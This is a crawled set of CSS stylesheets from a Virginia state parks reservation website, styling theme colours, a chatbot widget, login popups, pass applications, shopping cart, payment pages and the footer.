.park_checknow_new a {
    background: var(--themeColor) !important;
    color: #fff !important;
}

    .park_checknow_new a:hover {
        background: #cbbb99 !important;
        color: #000 !important;
    }

.rate-bottom-left {
    color: var(--themeColor) !important;
}

#mainContent_divMerchandise .title_bg_details.panel-heading {
    color: var(--themeColor);
}

.data_mgb10.data_cen.text-success {
    color: var(--themeColor) !important;
}

a#loadMore {
    color: var(--themeColor) !important;
    font-weight: 700;
}

.modal-header {
    background-color: var(--themeColor);
    color: #fff;
}

    .modal-header .close {
        opacity: 1 !important;
    }

        .modal-header .close span {
            color: #fff !important;
        }
.Rewardpointstxt {
    color: var(--themeButtonColor);
    background: var(--themeColor);
}

.Rewardpointstxt a {
    color: var(--themeButtonColor);
}

.Rewardpointstxt a:hover {
    color: var(--themeButtonColor);
}

.open_Rewardpointstxt {
    border: 1px solid var(--availabelBoxBgColor);
}

.a_rew {
    color: var(--themeColor);
    border-bottom: 1px solid var(--themeColor);
}

.availabel_box {
    background: var(--availabelBoxBgColor);
}

.off_txt_big {
    color: var(--txtColor);
}

.Redeem_btn a {
    color: var(--themeButtonColor);
    background: var(--themeColor);
}

.non_Redeem_btn a {
    background: var(--nonRedeemBtnBgColor);
    color: var(--nonRedeemBtnColor);
}
.disable_btn_checkout {
    background-color: #dddddd !important;
}
.disable_btn_checkout:hover {
    background-color: #dddddd !important;
    color: #ffffff !important;
}

.pass_body #mainContent_h1title, .buy_pass_title_new, .pass_main_blue_data {
    color: var(--themeColor);
}

/*14-10-2011 Css Start*/

.all_side_pd40_pass p,
.all_side_pd40_pass p span,
.comman-para-bottom  p{
    font-size: 16px;
    font-weight: 600;
    margin-bottom: 10px;
}
.all_side_pd40_pass p a {
    text-decoration: underline;
    font-weight: bold;
}

.passes_data_inp select.form-control {
    appearance: auto;
}

.all_page_hei_auto .search-btn {
    background-color: var(--themeColor);
}

.search-btn {
    background: var(--themeColor);
    color: #fff !important;
}

.search-btn:hover {
    background-color: var(--themeButtonhover);
    color: var(--themeButtonColorhover) !important;
    box-shadow: none;
}

.pass_box_bg_blue {
    background: var(--themeColor);
}

.pass_add_btn a {
    border: 2px solid var(--themeColor);
    color: var(--themeColor);
}


.all_page_hei_auto .cancel-btn {
    background: #ddd;
    font-weight: 600;
    font-size: 16px;
}

.control-label {
    font-size: 16px;
}

.rightSide .btn.btn-primary {
    background-color: var(--themeHeaderButton) !important;
    color: var(--themeHeaderButtonColor) !important;
}

.rightSide .btn.btn-primary:hover{
background-color: var(--themeHeaderButtonhover) !important;
color: var(--themeHeaderButtonColorhover) !important;
}
.radiobtn_font {
    color: var(--themeColor) !important;
}
/*14-10-2011 Css End*/

/*Tell a Friend Css Start*/
.field-detail .label {
    color: var(--themeColor);
}

.field-detail .detail {
    color: var(--themeTextColor);
}

.input-information h4 {
    color: var(--themeColor);
}

/*Tell a Friend Css End*/
@media (min-width: 1200px) {
    .home_middle_container {
            width: 1000px;
        }

        .footer_box_main .container {
            width: 1000px;
        }
    }

    @media only screen and (max-width: 767px) {

        .bg-teal.bg-opacity-98 {
            background-color: #2A2F36 !important;
        }
}
    }

    @media screen and (min-width: 1330px) and (max-width: 2000px) {
        .common-color ul.flex.items-center li a, #header.navbar-expand-lg .navbar-nav .nav-link {
            font-size: 14px !important;
        }
    }

    @media only screen and (min-width: 1300px) {
        #account-select-listbox-button {
            font-size: 14px !important;
        }
    }
@media (max-width: 1300px){
    #header-logo img {
        height: 55px !important;
    }
}
.alerttitle{       
        background-color: var(--themeColor) !important;
    }
#disbtn input.btn.btn-default1.green_btn {
    background-color: var(--themeColor) !important;    
}
.second_tit_alerttitle span {   
    color: var(--themeColor);
}

--- FILE ---
content_type: text/css
request_url: https://reservevaparks.com/Web/CommonThemes/css/chatbot.css
body_size: 489
content:
html {
  font-size: 14px;
}

@media (min-width: 768px) {
  html {
    font-size: 16px;
  }
}

html {
  position: relative;
  min-height: 100%;
}

body {
  margin-bottom: 60px;
}
.ChatboxMain {
    position: fixed;
    right: 0px;
    bottom: 75px;
    margin: 10px;
    z-index: 999;
    width:auto !important;
    margin:0px !important;
}
    .ChatboxMain #chatbot {
        width: 410px !important;
        box-shadow: 0px 0px 10px rgb(0 0 0 / 10%);
    }
        .ChatboxMain #chatbot iframe {
            border:0px;
        }
.chatCollapsedText {
    position: absolute;
    width: inherit;
    display: none;
    padding: 1em;
    height: inherit;
    font-weight: bold;
    cursor: pointer;
}
.chatCollapsedText {
    width: 50px;
    height: 50px;
    background: #fff;
    border: solid 2px #7c9c2f;
    right: 15px;
    bottom: 15px;
    border-radius: 50%;
    padding: 8px;
    -webkit-box-shadow: -2px 0px 12px 4px rgba(0,0,0,0.20);
    -moz-box-shadow: -2px 0px 12px 4px rgba(0,0,0,0.20);
    box-shadow: -2px 0px 12px 4px rgba(0,0,0,0.20);
}
 .chatCollapsedText img {
        width: 100%;
        height:100%;
}
.ChatboxMain .closeIcon {
    position: absolute;
    right: 5px;
    top: -15px;
    border: solid 2px #7c9c2f;
    background: #fff;
    width: 25px;
    height: 25px;
    border-radius: 50%;
    cursor: pointer;
    display: flex;
    align-items: center;
    justify-content: center;
    -webkit-box-shadow: -2px 0px 12px 4px rgba(0,0,0,0.20);
    -moz-box-shadow: -2px 0px 12px 4px rgba(0,0,0,0.20);
    box-shadow: -2px 0px 12px 4px rgba(0,0,0,0.20);
    font-weight: 600;
    color: #7c9c2f;
} 
@media only screen and (min-width: 200px) and (max-width: 767px) {
    .ChatboxMain {
        background-color: transparent;
        width: auto !important;
        margin: 0px !important;
        border: 0px !important;
        bottom: 0;
    }
}

 
 


--- FILE ---
content_type: text/css
request_url: https://reservevaparks.com/Web/CommonThemes/css/vbt_style_2.css
body_size: 11010
content:
@font-face {
    font-family: "Circular Std Book";
    src: url("font/CircularStd-Book/Circular Std Book.eot"); /* IE9*/
    src: url("font/CircularStd-Book/Circular Std Book.eot?#iefix") format("embedded-opentype"), /* IE6-IE8 */
    url("font/CircularStd-Book/Circular Std Book.woff2") format("woff2"), /* chrome?�G?????firefox */
    url("font/CircularStd-Book/Circular Std Book.woff") format("woff"), /* chrome?�G?????firefox */
    url("font/CircularStd-Book/Circular Std Book.ttf") format("truetype"), /* chrome?�G?????firefox?�G?????opera?�G?????Safari, Android, iOS 4.2+*/
    url("font/CircularStd-Book/Circular Std Book.svg#Circular Std Book") format("svg"); /* iOS 4.1- */
}

@font-face {
    font-family: "CircularStd-Bold";
    src: url("CircularStd-Bold.eot"); /* IE9*/
    src: url("font/CircularStd-Bold/CircularStd-Bold.eot?#iefix") format("embedded-opentype"), /* IE6-IE8 */
    url("font/CircularStd-Bold/CircularStd-Bold.woff2") format("woff2"), /* chrome?�G?????firefox */
    url("font/CircularStd-Bold/CircularStd-Bold.woff") format("woff"), /* chrome?�G?????firefox */
    url("font/CircularStd-Bold/CircularStd-Bold.ttf") format("truetype"), /* chrome?�G?????firefox?�G?????opera?�G?????Safari, Android, iOS 4.2+*/
    url("font/CircularStd-Bold/CircularStd-Bold.svg#CircularStd-Bold") format("svg"); /* iOS 4.1- */
}


body {
    margin: 0px;
    padding: 0px;
    background-color: #F5F8FA !important;
}

img {
    max-width: 100%;
}

a, a:hover, a:focus {
    text-decoration: none;
    transition: all 0.5s ease-out;
    -webkit-transition: all 0.5s ease-out;
}




/* Create Account Updated */
.header_logo {
    height: 80px;
    width: 80px;
    margin-right: 30px;
}

.navbar.navbar-expand-lg.navbar-light {
    box-shadow: 0 0 15px 1px #ccc;
}

/*.navbar {
    background-color: #F5F8FA !important;
}*/

.access_icon {
    width: 23px;
    height: 23px;
    margin-top: 8px;
}

.shopping_cart_icon {
    width: 30px;
    height: 30px;
    margin-right: 10px;
}

.nav-link {
    font-family: "CircularStd-Bold", sans-serif;
    color: #000000 !important;
    font-size: 13px;
}

    .nav-link:hover {
        font-family: "CircularStd-Bold", sans-serif;
        text-decoration: none !important;
        font-size: 13px;
    }
li.nav-item .btn{font-size:13px;}
.header-user-name .nav-link{font-size:13px;}

/*.container_inside {
    margin: 25px 25px 10px 25px;
}
*/
.main_title {
    font-family: "CircularStd-Bold", sans-serif;
    color: #197980;
    font-size: 40px;
    /*line-height: 60px;*/
}

.main_breadcrumb {
    font-family: "CircularStd-Bold", sans-serif;
    color: #000000;
    font-size: 22px;
    margin-top: 0px;
    display: block;
    margin-bottom: 20px;
}

.page_title {
    font-family: "CircularStd-Bold", sans-serif;
    color: #197980;
    font-size: 33px;
}

.yellow_line {
    margin-bottom: 20px;
    visibility: hidden;
}

.responsive_row {
    margin-left: -30px !important;
}
    .responsive_row .labels_change_select {
        color: #333 !important;
    }
.labels_change_select {
    /* margin-bottom: -10px !important;*/
    font-family: "Circular Std Book", sans-serif; 
    color: #333;
    font-size: 18px;
    font-weight: 700;
}

.select_change {
    /*margin-top: 10px;*/
    margin-left: 0px !important;
    border-radius: 5px;
    width: 100% !important;
}

.labels_change {
    font-family: "Circular Std Book", sans-serif;
    color: #333;
    font-weight:700;
    font-size: 18px;
}


.optional_fields {
    color: #005960;
    font-style: italic;
}

.checkbox_font {
    font-family: "Circular Std Book", sans-serif;
    color: #197980;
    font-size: 18px;
}

.btn-primary {
    font-family: "Circular Std Book", sans-serif;
    font-size: 16px;
    background-color: #197980 !important;
    border-radius: 5px !important;
    text-transform: inherit !important;
    margin-top: 3px !important;
    border: none !important;
    --bg-opacity: 1;
    background-color: #1A7980;
    background-color: rgba(26, 121, 128, var(--bg-opacity));
    --text-opacity: 1;
    color: #ffffff;
    color: rgba(255, 255, 255, var(--text-opacity));
    box-shadow: 0 12px 24px -4px rgba(46, 91, 115, 0.3), 0 6px 8px -3px rgba(0, 0, 0, .05);
}

    .btn-primary:hover {
       /* background-color: #cbbb99 !important;*/
    }

.ca-btn-white {
    border-style: solid;
    border-width: 1px;
    background-color: #ffffff;
    --border-opacity: 1;
    border-color: #C7CCD1;
    border-color: rgba(199, 204, 209, var(--border-opacity));
    --text-opacity: 1;
    color: #1A7980;
    color: rgba(26, 121, 128, var(--text-opacity));
    box-shadow: 0 12px 24px -4px rgba(46, 91, 115, 0.3), 0 6px 8px -3px rgba(0, 0, 0, .05);
}

    .ca-btn-white:hover {
        background-color: #f9f5ea;
    }

.ca-btn-pri {
    width: 55%;
    font-weight: 700;
    padding-top: 0.75rem;
    padding-bottom: 0.75rem;
    /*padding-left: 2.5rem;
    padding-right: 2.5rem;*/
    border-radius: 0.5rem;
    cursor: pointer;
    transition-property: background-color, border-color, color, fill, stroke, opacity, box-shadow, transform;
    transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
    transition-duration: 200ms;
    font-size: 16px;
    line-height: 20px;
    border: none !important;
    float: right;
}

.ca-text-fs-14 {
    font-size: 14px;
    line-height: 16px;
}

.ca-btn-teal {
    --bg-opacity: 1;
    background-color: #1A7980;
    background-color: rgba(26, 121, 128, var(--bg-opacity));
    --text-opacity: 1;
    color: #ffffff;
    color: rgba(255, 255, 255, var(--text-opacity));
    box-shadow: 0 12px 24px -4px rgba(46, 91, 115, 0.3), 0 6px 8px -3px rgba(0, 0, 0, .05);
}

    .ca-btn-teal:hover {
        background-color: #cbbb99;
    }

.responsive_buttons_left {
    margin-left: 20%;
}

.responsive_buttons_right {
    margin-left: -20%;
}

/* Contact Us */

.cu_subtext {
    font-family: "Circular Std Book", sans-serif;
    color: #000000;
    font-size: 22px;
}

.cu_subtext_color {
    color: #197980;
}

/* Hearst Sign Up */

.hd_subtext {
    color: #197980;
    font-family: "CircularStd-Bold", sans-serif;
    font-size: 22px;
    margin-top: 10px;
}

.hd_label {
    color: #197980;
    font-family: "CircularStd-Bold", sans-serif;
    font-size: 18px;
}

.hd_label_text {
    color: #000000;
    font-family: "CircularStd-Bold", sans-serif;
    font-size: 20px;
}

.hd_subtext_table {
    color: #197980;
    font-family: "Circular Std Book", sans-serif;
    font-size: 16px;
}

.hd_select_change {
    margin-left: 0px !important;
    border-radius: 5px;
    width: 33%;
    margin-bottom: -24px;
}

.hd_table_style {
    border-bottom: 1px solid lightgray;
}

/* Passes */

.checkbox_font {
    color: #000000;
    font-size: 18px;
    font-family: "Circular Std Book", sans-serif;
}
.radiobtn_font {
    color: #47723f;
    font-size: 18px;
    font-weight: 700;
    font-family: "Circular Std Book";
}
.pa_subtitle {
    color: #197980;
    font-size: 22px;
    font-family: "CircularStd-Bold", sans-serif;
}

.pa_subtitle_text {
    color: #000000;
    font-size: 16px;
    font-family: "Circular Std Book", sans-serif;
}

.pa_subtitle_link {
    color: #00007A;
    font-size: 18px;
    font-family: "CircularStd-Bold", sans-serif;
    text-decoration: underline;
}

    .pa_subtitle_link:hover {
        color: #000000;
    }

/* Activity Page */

.ap_italic {
    font-family: "Circular Std Book", sans-serif;
    color: #197980;
    font-size: 18px;
    font-style: italic;
}

/* Activity Details */

.ad_main_text {
    font-size: 22px;
    color: #000000;
    font-family: "Circular Std Book", sans-serif;
}

.ad_color_change {
    color: #197980;
}

/* Activity Signup */

.as_subtitle_text {
    color: #000000;
    font-size: 20px;
    font-family: "CircularStd-Bold", sans-serif;
}

/* Activity Page with Search Results */

.asr_main_text {
    font-size: 16px;
    color: #000000;
    font-family: "CircularStd-Bold", sans-serif;
    margin-left: 15px;
}

.asr_table_text {
    color: #000000;
    font-size: 14px;
    font-family: "Circular Std Book", sans-serif;
}

/* Credit Card Payment Page */

.cc_pay_subitile {
    color: #197980;
    font-size: 16px;
    font-family: "CircularStd-Bold", sans-serif;
}

.cc_pay_clock {
    width: 15px;
    height: 15px;
}

.cc_pay_right_text {
    color: #000000;
    font-size: 16px;
    font-family: "Circular Std Book", sans-serif;
}

.cc_pay_right_time {
    font-family: "CircularStd-Bold", sans-serif;
    font-size: 18px;
    color: #197980;
}

.cc_pay_right_text_2 {
    color: #000000;
    font-size: 16px;
    font-family: "Circular Std Book", sans-serif;
    margin-left: 18px;
    margin-bottom:0px;
}

.cc_pay_main_breadcrumb {
    font-family: "CircularStd-Bold", sans-serif;
    color: #000000;
    font-size: 22px;
    margin-top: 0px;
}

/* Shopping Cart Checkout */

.scc_main_text {
    font-size: 16px;
    color: #000000;
    font-family: "CircularStd-Bold", sans-serif;
}

.scc_label_text {
    color: #000000;
    font-family: "CircularStd-Bold", sans-serif;
    font-size: 24px;
}

.scc-btn-sec {
    width: 62%;
    font-weight: 700;
    padding-top: 0.75rem;
    padding-bottom: 0.75rem;
    padding-left: 2.5rem;
    padding-right: 2.5rem;
    border-radius: 0.5rem;
    cursor: pointer;
    transition-property: background-color, border-color, color, fill, stroke, opacity, box-shadow, transform;
    transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
    transition-duration: 200ms;
    font-size: 16px;
    line-height: 20px;
    float: right;
}

.scc_responsive_buttons_left {
    margin-left: 20%;
}

.scc_responsive_buttons_right {
    margin-left: -20%;
}

.ssc_table {
    margin-left: 18%;
}

/* Hearst Waiver */

.hww_subtitle {
    color: #197980;
    font-size: 16px;
    font-family: "CircularStd-Bold", sans-serif;
}

.hw_subtitle {
    font-size: 22px;
    color: #197980;
    font-family: "CircularStd-Bold", sans-serif;
}

.hw-btn-pri {
    width: 61%;
    font-weight: 700;
    padding-top: 0.75rem;
    padding-bottom: 0.75rem;
    padding-left: 2.5rem;
    padding-right: 2.5rem;
    border-radius: 0.5rem;
    cursor: pointer;
    transition-property: background-color, border-color, color, fill, stroke, opacity, box-shadow, transform;
    transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
    transition-duration: 200ms;
    font-size: 16px;
    line-height: 20px;
    border: none !important;
    float: right;
}

.hw_responsive_buttons_left {
    margin-left: 15%;
}

.hw_responsive_buttons_right {
    margin-left: -15%;
}

/* Passes Application Page */
.box {
    height: 40px;
    padding: 10px;
    padding-left: 15px;
    border-radius: 5px;
    background-color: #F1F1F1;
    margin-top: 15px;
}

.main_box_round_table {
    height: 40px;
    padding: 10px 5px;
    border-radius: 5px;
    height: 43px;
    background-color: #197980;
}

.white_box {
    background-color: #ffffff;
    width: 100%;
    min-width: 100%;
    border-radius: 5px;
    margin-top: 10px;
    padding: 15px;
    z-index: 1;
    position: relative;
}

.pa_arrow {
    height: 25px;
    width: 25px;
    cursor: pointer;
    float: right;
    display: block;
}

.box_title {
    color: #197980;
    font-family: "CircularStd-Bold", sans-serif;
}

.ap_checkbox_font {
    font-family: "CircularStd-Bold", sans-serif;
    color: #197980;
    font-size: 15px;
}


.ap_checkbox_font_2 {
    font-family: "Circular Std Book", sans-serif;
    color: #197980;
    font-size: 15px;
}

.ap_desc_font {
    font-family: "Circular Std Book", sans-serif;
    color: #000000;
}

/* Application Passes List */

.apl_white_box {
    background-color: #ffffff;
    width: 100%;
    min-width: 100%;
    border-radius: 5px;
    margin-top: 10px;
    padding: 20px;
    z-index: 1;
    position: relative;
    text-align: center;
}

.apl_img_list {
    width: 200px;
    height: 100px;
}

.apl_desc_font {
    font-family: "CircularStd-Bold", sans-serif;
    color: #197980;
    font-size: 15px;
    text-align: center;
    padding: 10px 0 5px;
    min-height: 78px;
    display: flex;
    align-items: center;
    justify-content: center;
}

.navbar-expand-lg .navbar-nav .nav-link {
    padding-right: 2.5rem !important;
    padding-left: .5rem;
}

.apl_desc_font_status {
    font-family: "CircularStd-Bold", sans-serif;
    color: red;
    font-size: 15px;
    text-align: center;
}

.btn-primary_2 {
    width: 100% !important;
    color: #ffffff !important;
    font-family: "Circular Std Book", sans-serif;
    font-size: 16px;
    background-color: #197980 !important;
    border-radius: 5px !important;
    text-transform: inherit !important;
    margin-top: 0px !important;
    border: none !important;
    --bg-opacity: 1;
    background-color: #1A7980;
    background-color: rgba(26, 121, 128, var(--bg-opacity));
    --text-opacity: 1;
    color: #ffffff;
    color: rgba(255, 255, 255, var(--text-opacity));
    box-shadow: 0 12px 24px -4px rgba(46, 91, 115, 0.3), 0 6px 8px -3px rgba(0, 0, 0, .05);
}

    .btn-primary_2:hover {
        background-color: #cbbb99 !important;
    }

.apl_ul {
    font-family: "Circular Std Book", sans-serif;
    color: #000000;
    margin-top: 10px;
}

.apl_radio_text {
    font-family: "Circular Std Book", sans-serif;
    color: #000000;
    margin-bottom: 10px;
}

.apl_links {
    font-family: "CircularStd-Bold", sans-serif;
    color: #197980;
    cursor: pointer;
}

    .apl_links:hover {
        text-decoration: none;
        cursor: pointer;
    }

/* Hearst */

.hearst_box {
    border: 2px solid #1A7980;
    border-radius: 10px;
    padding: 15px;
}

.hearst_subtitle {
    color: #197980;
    font-family: "CircularStd-Bold", sans-serif;
    font-size: 22px;
}

.hearst_subtitle_text {
    font-family: "Circular Std Book", sans-serif;
    font-size: 18px;
}

.hearst_subtitle_link {
    font-family: "CircularStd-Bold", sans-serif;
    font-size: 18px;
    cursor: pointer;
    color: #000000;
}

.h-btn-white {
    border-style: solid;
    border-width: 2px;
    background-color: #ffffff;
    --border-opacity: 1;
    border-color: #C7CCD1;
    border-color: rgba(199, 204, 209, var(--border-opacity));
    --text-opacity: 1;
    color: #1A7980;
    color: rgba(26, 121, 128, var(--text-opacity));
    box-shadow: 0 12px 24px -4px rgba(46, 91, 115, 0.3), 0 6px 8px -3px rgba(0, 0, 0, .05);
}

    .h-btn-white:hover {
        background-color: #f9f5ea;
    }

.h-btn-pri {
    width: 30%;
    font-weight: 700;
    padding-top: 0.75rem;
    padding-bottom: 0.75rem;
    padding-left: 2.5rem;
    padding-right: 2.5rem;
    border-radius: 0.5rem;
    cursor: pointer;
    transition-property: background-color, border-color, color, fill, stroke, opacity, box-shadow, transform;
    transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
    transition-duration: 200ms;
    font-size: 16px;
    line-height: 20px;
    border: none !important;
    float: right;
}

.h-btn-sec {
    width: 55%;
    font-weight: 700;
    padding-top: 0.75rem;
    padding-bottom: 0.75rem;
    padding-left: 2.5rem;
    padding-right: 2.5rem;
    border-radius: 0.5rem;
    cursor: pointer;
    transition-property: background-color, border-color, color, fill, stroke, opacity, box-shadow, transform;
    transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
    transition-duration: 200ms;
    font-size: 16px;
    line-height: 20px;
    float: right;
}

.h-text-fs-14 {
    font-size: 14px;
    line-height: 16px;
}

.h-btn-teal {
    --bg-opacity: 1;
    background-color: #1A7980;
    background-color: rgba(26, 121, 128, var(--bg-opacity));
    --text-opacity: 1;
    color: #ffffff;
    color: rgba(255, 255, 255, var(--text-opacity));
    box-shadow: 0 12px 24px -4px rgba(46, 91, 115, 0.3), 0 6px 8px -3px rgba(0, 0, 0, .05);
}

    .h-btn-teal:hover {
        background-color: #cbbb99;
    }

.h_img_container {
    position: relative;
    text-align: center;
    color: white;
    margin-left: -15px;
}

.h_top_left {
    position: absolute;
    top: 8px;
    left: 16px;
}

.hearst_subtitle_2 {
    color: #197980;
    font-family: "CircularStd-Bold", sans-serif;
    font-size: 20px;
}

.hearst_subtitle_text_2 {
    font-family: "Circular Std Book", sans-serif;
    font-size: 16px;
}

.h_bot_box {
    border: 2px solid #1A7980;
    border-radius: 5px;
    padding: 0px;
    margin-left: 15px;
}

.h_grt_title {
    color: #197980;
    font-family: "CircularStd-Bold", sans-serif;
    font-size: 15px;
}

.h_grt_subtitle {
    color: #000000;
    font-family: "CircularStd-Bold", sans-serif;
    font-size: 10px;
}

.row_box {
    width: 100%;
    background-color: #ffffff;
    margin-left: 0px !important;
    border: 1px solid lightgray;
}

.hearst_subtitle_3 {
    color: #197980;
    font-family: "CircularStd-Bold", sans-serif;
    font-size: 17px;
    margin: 10px 0;
}

.first_time {
    color: #197980;
    font-family: "CircularStd-Bold", sans-serif;
    font-size: 16px;
    line-height: 20px;
}

.hearst_arrows_left {
    margin-top: 5px;
    width: 30px;
    height: 30px;
    margin-left: 0px;
}

.hearst_arrows_right {
    margin-top: 5px;
    width: 30px;
    height: 30px;
}

.box_container {
    margin-top: -20px;
    width: 65% !important;
    margin-left: 101px;
    margin-right: -129px;
}

.hearst_box_1 {
    width: 137px !important;
    height: 60px !important;
    padding-left: 20px !important;
    background-color: #F5F8FA !important;
}

.hearst_box_2 {
    height: 43px !important;
    background-color: #197980 !important;
    padding-top: 10px;
    padding-left: 16px !important;
}

.hearst_box_3 {
    height: 43px;
    background-color: #197980 !important;
}

.table {
    border: 1px solid lightgray !important;
    background-color: #ffffff !important;
}

.hearst_subtitle_table {
    color: #ffffff;
    font-family: "CircularStd-Bold", sans-serif;
    font-size: 22px;
    margin-left: 20px;
    margin-top: -4px;
}

.timetxt {
    color: #ffffff;
    font-family: "CircularStd-Bold", sans-serif;
    font-size: 16px;
    text-align: center;
}

.time_main_table.table td, .time_main_table.table th {
    vertical-align: middle;
}

.time_main_table.table td {
    width: 14.28%;
    border: none;
    display: inline-block;
}

.time_main_table.table tr {
    border: 1px solid #dee2e6;
}
/* Login Popup */
.log_pop_new .modal-body {
    padding: 0px 16px 0 0;
}

.pop_bg_left {
    background: #197980;
    height: 489px;
    padding: 67px 60px;
}

    .pop_bg_left::after {
        content: "";
        background: url("../images/curved.png");
        height: 489px;
        width: 59px;
        background-repeat: no-repeat;
        position: absolute;
        right: 0;
        top: 0px;
    }

.log_pop_new .modal-content {
    border: none;
    border-radius: 6;
}

.pop_icon_cen {
    text-align: center;
    margin-bottom: 25px;
}

.samll_left_pop_txt {
    color: #fff;
    font-family: "CircularStd-Bold", sans-serif;
    position: relative;
    margin: 0 0px 0 20px;
}

    .samll_left_pop_txt div {
        font-size: 39px;
        line-height: 45px;
    }

        .samll_left_pop_txt div + div {
            font-size: 28px;
            line-height: 33px;
        }

    .samll_left_pop_txt::before {
        content: "";
        background: url("../images/txt_icn.png");
        height: 16px;
        width: 19px;
        background-repeat: no-repeat;
        position: absolute;
        left: -25px;
        top: 0px;
    }

    .samll_left_pop_txt::after {
        content: "";
        background: url("../images/txt_icn.png");
        height: 16px;
        width: 19px;
        background-repeat: no-repeat;
        position: absolute;
        right: 50px;
        bottom: 16px;
    }

.login_txt_pop {
    font-size: 33px;
    line-height: 38px;
    font-family: "CircularStd-Bold", sans-serif;
    color: #197980;
    text-align: center;
    margin-bottom: 10px;
    margin-top: 30px;
}

.log_wel_txt {
    font-size: 15px;
    color: #000;
    font-family: "CircularStd-Bold", sans-serif;
    line-height: 20px;
    text-align: center;
    margin-bottom: 20px;
    padding: 0 60px;
}

.form-group.green_brd {
    padding: 0 25px;
}

    .form-group.green_brd label {
        font-weight: 400;
        color: #197980 !important;
        font-size: 18px;
        font-family: "Circular Std Book", sans-serif;
    }

    .form-group.green_brd .form-control {
        border-radius: 5px;
        padding: -0.625rem 0;
    }

.forgot_pop_txt {
    margin-bottom: 16px;
    padding: 0 25px;
}

    .forgot_pop_txt a {
        display: inline-block;
        color: #197980;
        font-size: 13px;
        line-height: 17px;
        font-family: "CircularStd-Bold", sans-serif;
    }

.pop_log_btn {
    font-size: 15px;
    line-height: 19px;
    color: #fff;
    background-color: #197980;
    border-radius: 5px;
    box-shadow: none;
    border: none;
    padding: 12px 80px;
    text-align: center;
    margin: auto;
    display: block;
    cursor: pointer;
    margin-bottom: 16px;
}

.forgot_pop_txt a:hover {
    text-decoration: none;
    color: #197980;
}

.pop_last_link a:hover {
    text-decoration: none;
    color: #197980;
}

.pop_last_link {
    text-align: center;
    font-family: "CircularStd-Bold", sans-serif;
    font-size: 14px;
    line-height: 18px;
}

    .pop_last_link a {
        display: inline-block;
        margin: 0 7px;
    }

        .pop_last_link a:first-child {
            color: #000;
        }

        .pop_last_link a:last-child {
            color: #197980;
        }

.close_pos_abso {
    position: absolute;
    top: 5px;
    right: 10px;
    z-index: 99;
}
/* login pop end */

.l_btn-white {
    border-style: solid;
    border-width: 2px;
    background-color: #ffffff;
    --border-opacity: 1;
    border-color: #C7CCD1;
    border-color: rgba(199, 204, 209, var(--border-opacity));
    --text-opacity: 1;
    color: #1A7980;
    color: rgba(26, 121, 128, var(--text-opacity));
    box-shadow: 0 12px 24px -4px rgba(46, 91, 115, 0.3), 0 6px 8px -3px rgba(0, 0, 0, .05);
}

    .l_btn-white:hover {
        background-color: #f9f5ea;
    }

.l_btn-pri {
    width: 75%;
    font-weight: 700;
    padding-top: 0.75rem;
    padding-bottom: 0.75rem;
    padding-left: 2.5rem;
    padding-right: 2.5rem;
    border-radius: 0.5rem;
    cursor: pointer;
    transition-property: background-color, border-color, color, fill, stroke, opacity, box-shadow, transform;
    transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
    transition-duration: 200ms;
    font-size: 16px;
    line-height: 15px;
    border: none !important;
}

.l_btn-pri_2 {
    width: 100%;
    font-weight: 700;
    padding-top: 0.75rem;
    padding-bottom: 0.75rem;
    padding-left: 2.5rem;
    padding-right: 2.5rem;
    border-radius: 0.5rem;
    cursor: pointer;
    transition-property: background-color, border-color, color, fill, stroke, opacity, box-shadow, transform;
    transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
    transition-duration: 200ms;
    font-size: 16px;
    line-height: 10px;
    border: none !important;
}

.l_btn-sec {
    width: 75%;
    font-weight: 700;
    padding-top: 0.75rem;
    padding-bottom: 0.75rem;
    padding-left: 2.5rem;
    padding-right: 2.5rem;
    border-radius: 0.5rem;
    cursor: pointer;
    transition-property: background-color, border-color, color, fill, stroke, opacity, box-shadow, transform;
    transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
    transition-duration: 200ms;
    font-size: 16px;
    line-height: 20px;
}

.l_text-fs-14 {
    font-size: 14px;
    line-height: 16px;
}

.l_btn-teal {
    --bg-opacity: 1;
    background-color: #1A7980;
    background-color: rgba(26, 121, 128, var(--bg-opacity));
    --text-opacity: 1;
    color: #ffffff;
    color: rgba(255, 255, 255, var(--text-opacity));
    box-shadow: 0 12px 24px -4px rgba(46, 91, 115, 0.3), 0 6px 8px -3px rgba(0, 0, 0, .05);
}

    .l_btn-teal:hover {
        background-color: #cbbb99;
    }

#responsive_buttons {
    text-align: center;
    margin-bottom: 10px;
}

#l_welcom_text {
    text-align: center;
    font-size: 30px;
    color: #ffffff;
    font-family: "Circular Std Book", sans-serif;
}

#l_responsive_buttons {
    margin-top: -4px;
    margin-bottom: 10px;
}

.l_responsive_row {
    text-align: center;
}

.l_login_guest {
    text-align: end;
}

/* Footer */

.footer {
    background-color: #0F363A;
    width: 100%;
    min-width: 100%;
   /* padding: 0px 0 5px;*/

}

.footer_span {
    font-family: "Circular Std Book", sans-serif;
    color: #ffffff;
    font-size: 16px;
    margin-right: 40px;
}

.footer_span_bottom {
    font-family: "Circular Std Book", sans-serif;
    color: #ffffff;
    font-size: 12px;
}

.brd_btm_footer {
    border-bottom: 2px solid #fff;
    margin: 10px 0 24px 0;
    ;
}

.footer_img {
    margin-right: 30px;
    height: 20px;
    color: #ffffff;
    border-radius: 5px;
}

.footer_row {
    text-align: center;
    padding-bottom: 10px;
}

    .footer_row ul {
        margin: 0px;
        padding: 0px;
    }

        .footer_row ul li {
            font-family: "Circular Std Book", sans-serif;
            color: #ffffff;
            font-size: 18px;
            list-style: none;
            display: inline-block;
            line-height: 25px;
        }

            .footer_row ul li a {
                color: #ffffff;
                text-decoration: none;
                padding: 10px 28px;
                display: inline-block;
            }

               /* .footer_row ul li a:hover {
                    background: #fff;
                    color: #0F363A !important;
                }*/

.footer_span:hover {
    background-color: #ffffff;
    color: #0F363A;
}

/* Shopping Cart */

.sc_table {
    background-color: #F5F8FA !important;
    border: none !important;
    border-top: 0px !important;
}

    .sc_table th {
        border-top: 0px !important;
        border-bottom: 0px !important;
    }

.sc_trash_icon {
    width: 25px;
    height: 25px;
}

.sc_del_item {
    font-family: "Circular Std Book", sans-serif;
    color: #656B70;
    font-size: 16px;
}

.sc_del_section {
    text-align: end;
    margin-left: -10px;
}

.sc_below_table {
    margin-top: -25px;
}

.hd_label_text_2 {
    color: #000000;
